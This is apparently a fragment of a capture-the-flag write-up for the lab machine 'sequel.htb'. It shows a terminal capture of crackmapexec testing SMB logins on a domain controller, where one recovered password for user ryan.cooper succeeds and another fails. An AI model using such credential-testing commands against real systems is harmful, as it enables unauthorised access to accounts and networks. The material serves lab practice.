 ❯ crackmapexec smb sequel.htb -u ryan.cooper -p "NuclearMosquito3"
SMB sequel.htb 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (
SMB sequel.htb 445 DC [+] sequel.htb\ryan.cooper:NuclearMosquito3
❯ crackmapexec smb sequel.htb -u ryan.cooper -p "qwerty123456"
SMB sequel.htb 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (
SMB sequel.htb 445 DC [-] sequel.htb\ryan.cooper:qwerty123456 STATUS_LOGON_FAI
/tmp/HDIR_pchzfbQ9DVoR ❯